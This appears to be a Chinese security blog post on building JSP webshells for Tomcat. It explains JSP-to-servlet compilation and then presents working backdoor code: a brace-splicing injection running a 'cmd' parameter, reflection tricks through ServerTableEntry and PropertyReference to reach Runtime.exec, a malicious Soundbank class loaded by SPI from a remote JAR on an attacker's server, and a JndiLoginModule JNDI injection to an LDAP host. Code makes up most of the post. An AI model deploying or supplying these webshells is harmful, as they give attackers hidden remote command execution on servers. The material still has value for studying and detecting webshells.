
Tomcat的JSP引擎解析JSP文件,会将其拆分为静态内容(HTML/CSS/JS)和动态内容(JSP标签、脚本片段、表达式等)
- 静态内容:直接嵌入生成的Servlet代码中,通过
out.write()或out.print()输出。
- 动态内容:转换为Java代码。例如:
<% ... %> → 转换为_jspService()方法中的Java代码块。<%= ... %> → 转换为out.print(...)语句。- JSP指令(如
<%@ page %>)用于设置Servlet的类属性。
举个例子:
<%%>标签的代码直接写入java文件中的_jspService方法中,后续编译成.class文件。这里YzddMr6师傅的ppt中,提到了代码拼接,有点类似注入的原理,通过花括号的拼接,让不合法的jsp文件能被解析成合法的java代码。
1
2
3
4
5
6
7
8
9
10
11
12
13
| <%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%
String cmd = request.getParameter("cmd");
executeCmd(cmd);
} catch (java.lang.Throwable t) {
} finally {
_jspxFactory.releasePageContext(_jspx_page_context); }} public static void executeCmd(String cmd) throws java.io.IOException , javax.servlet.ServletException {
javax.servlet.jsp.JspWriter out = null;
javax.servlet.jsp.JspWriter _jspx_out = null;
final javax.servlet.http.HttpServletResponse response=null;
javax.servlet.jsp.PageContext _jspx_page_context = null;
try{
Runtime.getRuntime().exec(cmd);%>
|
剩下的可以看ppt,个人觉得难度不大就不继续赘述了。
危险类篇
反射方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
| <%@ page import="com.sun.corba.se.impl.logging.ActivationSystemException" %>
<%@ page import="com.sun.corba.se.spi.activation.RepositoryPackage.ServerDef" %>
<%@ page import="java.lang.reflect.Constructor" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="java.util.logging.Logger" %>
<%@ page import="java.lang.reflect.Method" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%
try {
String cmd = request.getParameter("cmd");
Logger logger = Logger.getLogger("a");
ActivationSystemException exception = new ActivationSystemException(logger);
Class<?> serverTableEntryClass = Class.forName("com.sun.corba.se.impl.activation.ServerTableEntry");
Constructor<?> constructor = serverTableEntryClass.getDeclaredConstructor(
ActivationSystemException.class,
int.class,
ServerDef.class,
int.class,
String.class,
boolean.class,
boolean.class
);
constructor.setAccessible(true);
ServerDef serverDef = new ServerDef("cmisl", "cmisl", "cmisl", "cmisl", "cmisl");
Object serverTableEntry = constructor.newInstance(
exception,
0,
serverDef,
0,
"cmisl",
true,
true
);
Field activationCmdField = serverTableEntryClass.getDeclaredField("activationCmd");
activationCmdField.setAccessible(true);
activationCmdField.set(serverTableEntry, cmd);
Method verifyMethod = serverTableEntryClass.getMethod("verify");
verifyMethod.invoke(serverTableEntry);
} catch (Exception e) {}
%>
</body>
</html>
|
也比较简单,反射调用危险函数,该函数调用Runtime.exe方法指令命令,参数可以反射修改,导致执行期望的命令。
反射属性
setter属性,原本应该是目标类的setter方法,通过反射让其为Runtime.exec方法的Method方法。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| <%@ page import="java.lang.reflect.Field, java.lang.reflect.Method" %>
<%@ page import="com.sun.javafx.property.PropertyReference" %>
<%@ page contentType="text/html;charset=UTF-8" %>
<%
PropertyReference reference = new PropertyReference(String.class, "test");
Field reflectedField = PropertyReference.class.getDeclaredField("reflected");
reflectedField.setAccessible(true);
reflectedField.set(reference, true);
Method execMethod = Runtime.class.getDeclaredMethod("exec", String[].class);
Field setterField = PropertyReference.class.getDeclaredField("setter");
setterField.setAccessible(true);
setterField.set(reference, execMethod);
String[] command = {"calc"};
reference.set(Runtime.getRuntime(), command);
%>
</body>
</html>
|
修改reflected字段可以让我们在reflect方法中绕过赋值getter和setter属性的逻辑,不过如果目标类没有Setter方法,那也不会有什么影响。

JARSoundbankReader
前置知识-SPI机制
SPI,即Service Provider Interface,是Java提供的一套用来被第三方实现或扩展的API。它可以用于模块化,提供统一的接口,并且加载实现这些接口的类。
SPI的工作原理很简单。在你的JAR包中,可以包含一个名为META-INF/services的文件夹,里面包含一些配置文件。这些配置文件的命名应该和接口全名一致,而文件的内容则是该接口的具体实现类。当运行到程序需要用到这个接口的时候,Java会扫描所有包含这个接口的实现类的配置文件,加载实现类。
一个典型的SPI的使用是在java.util.ServiceLoader。ServiceLoader是一种服务提供加载设施,它可以加载Service接口的实现。当你调用ServiceLoader.load()方法时,它会返回一个实现了该接口的对象。
1
2
3
4
| ServiceLoader<YourInterface> loaders = ServiceLoader.load(YourInterface.class);
for (YourInterface loader : loaders) {
}
|
这样,你就可以在代码中调用SPI的接口,而具体的实现可以在运行时动态添加。这种机制让代码可以更加模块化,更容易扩展。
Java的许多核心API都使用SPI,例如java.sql.Driver或javax.servlet.ServletContainerInitializer等。可以通过实现这些接口,为Java添加新的数据库驱动或者Servlet容器。
mysql-connector-java中的SPI
程序会通过 java.util.ServiceLoder 动态装载实现模块,在 META-INF/services 目录下的配置文件寻找实现类的类名,通过 Class.forName 加载进来, newInstance() 反射创建对象。
制作WebShell
JARSoundbankReader#getSoundbank实现了Java SPI机制,用于从JAR文件中发现和加载Soundbank实现。代码如下:
首先是判断是否是压缩包,而jar包的本质也是压缩包,因此是可以通过判断的。然后尝试从JAR的META-INF/services目录下读取Soundbank服务描述文件,即代码中的META-INF/services/javax.sound.midi.Soundbank,接着会去加载服务描述文件中指定的类,并创建该类的实例。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| public Soundbank getSoundbank(URL var1) throws InvalidMidiDataException, IOException {
if (!isZIP(var1)) {
return null;
} else {
ArrayList var2 = new ArrayList();
URLClassLoader var3 = URLClassLoader.newInstance(new URL[]{var1});
InputStream var4 = var3.getResourceAsStream("META-INF/services/javax.sound.midi.Soundbank");
if (var4 == null) {
return null;
} else {
try {
BufferedReader var5 = new BufferedReader(new InputStreamReader(var4));
for(String var6 = var5.readLine(); var6 != null; var6 = var5.readLine()) {
if (!var6.startsWith("#")) {
try {
Class var7 = Class.forName(var6.trim(), false, var3);
if (Soundbank.class.isAssignableFrom(var7)) {
Object var8 = ReflectUtil.newInstance(var7);
......
}
}
}
}
|
这样我们的思路就很简单了,构造一个Soundbank的实现类,在静态代码块写入命令执行以便于实例化时自动触发。然后在META-INF/services/javax.sound.midi.Soundbank写入这个类即可。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| public class EvilSoundbank implements Soundbank {
static {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
throw new RuntimeException(e);
}
}
@Override
public String getName() {
return "";
}
@Override
public String getVersion() {
return "";
}
......
}
|
打成jar包后,放在http服务器上,然后用下面代码请求。就会触发命令了。
1
2
3
4
5
6
7
8
| <%@ page import="com.sun.media.sound.JARSoundbankReader" %>
<%@ page import="java.net.URL" %>
<%
JARSoundbankReader jarSoundbankReader = new JARSoundbankReader();
URL url = new URL("http://your_ip/JARSoundbankReader_SPI.jar");
jarSoundbankReader.getSoundbank(url);
out.println("success");
%>
|
JndiLoginModule
对tomcat的版本有要求,我在9.0.24和9.0.36均可以成功。无需多言的jndi注入了。可以自行调试和对版本进行试验。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| <%@ page import="com.sun.security.auth.module.JndiLoginModule" %>
<%@ page import="java.util.Map" %>
<%@ page import="java.util.HashMap" %>
<%@ page import="org.apache.catalina.realm.JAASRealm" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.realm.JAASCallbackHandler" %>
<%
String provider = "ldap://127.0.0.1:50389/746c78";
JndiLoginModule module = new JndiLoginModule();
Map<String, String> map = new HashMap<>();
map.put(module.USER_PROVIDER, provider);
map.put(module.GROUP_PROVIDER, "group");
JAASRealm realm = new JAASRealm();
realm.setContainer(new StandardContext());
module.initialize(null, new JAASCallbackHandler(realm, "user",
"pass"), null, map);
module.login();
%>
|
表达式篇
jsp还支持用表达式。比如:
在tomcat解析的时候,${‘’.getClass()} 和 ${‘’[‘getClass’]()}其实是等价的。因此可以将上面的代码转换成下面的:
第一种会用AstDotSuffix去表示方法名称,第二种用AstBracketSuffix表示方法名称。刚兴趣可以自行从ExpressionBuilder类跟进调试。
| 类名 |
作用场景 |
典型语法示例 |
| AstDotSuffix |
处理 点号运算符(.)的属性访问或方法调用,例如 EL 表达式中的 obj.property |
${user.name} 或 user.getName() |
| AstBracketSuffix |
处理 括号后缀([])的代码块 |
${[getName]} |
如果结合param获取参数,可以变成如下: